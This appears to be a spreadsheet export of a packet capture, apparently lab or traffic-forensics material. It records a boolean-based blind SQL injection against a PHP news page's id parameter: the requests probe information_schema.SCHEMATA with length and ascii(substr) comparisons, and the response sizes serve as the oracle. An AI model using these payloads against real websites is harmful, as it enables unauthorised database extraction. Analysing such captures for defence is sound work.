 A1
fx
No.
A B C D E F G H I J K L M N O P Q R S T U V W X
1 No. Time Source Destination Protocol Length Info
2 4 0.001566 10.0.2.15 172.16.80. HTTP 449 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>100 HTTP/1.1
3 6 0.00597 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
4 14 0.007949 10.0.2.15 172.16.80. HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>50 HTTP/1.1
5 16 0.011793 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
6 24 0.014048 10.0.2.15 172.16.80. HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>25 HTTP/1.1
7 26 0.017967 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
8 34 0.031717 10.0.2.15 172.16.80. HTTP 448 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>12 HTTP/1.1
9 36 0.035638 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
10 44 0.037914 10.0.2.15 172.16.80. HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>6 HTTP/1.1
11 46 0.042484 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
12 54 0.04456 10.0.2.15 172.16.80. HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>3 HTTP/1.1
13 56 0.048387 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
14 64 0.050287 10.0.2.15 172.16.80. HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1 HTTP/1.1
15 66 0.054199 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
16 74 0.056435 10.0.2.15 172.16.80. HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>0 HTTP/1.1
17 76 0.060236 172.16.80. 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK  (text/html)
18 84 0.062266 10.0.2.15 172.16.80. HTTP 447 GET /index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1 HTTP/1.1
19 86 0.066042 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
20 94 0.068039 10.0.2.15 172.16.80. HTTP 468 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>100 HTTP/1.1
21 96 0.071965 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
22 104 0.073862 10.0.2.15 172.16.80. HTTP 467 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>50 HTTP/1.1
23 106 0.077572 172.16.80. 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK  (text/html)
24 114 0.079676 10.0.2.15 172.16.80. HTTP 467 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>75 HTTP/1.1
25 116 0.083496 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
26 124 0.085596 10.0.2.15 172.16.80. HTTP 467 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>63 HTTP/1.1
27 126 0.089006 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
28 134 0.090873 10.0.2.15 172.16.80. HTTP 467 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>57 HTTP/1.1
29 136 0.094706 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
30 144 0.096758 10.0.2.15 172.16.80. HTTP 467 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>54 HTTP/1.1
31 146 0.100486 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
32 154 0.102509 10.0.2.15 172.16.80. HTTP 467 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>52 HTTP/1.1
33 156 0.10639 172.16.80. 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK  (text/html)
34 164 0.10847 10.0.2.15 172.16.80. HTTP 467 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>53 HTTP/1.1
35 166 0.112361 172.16.80. 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
2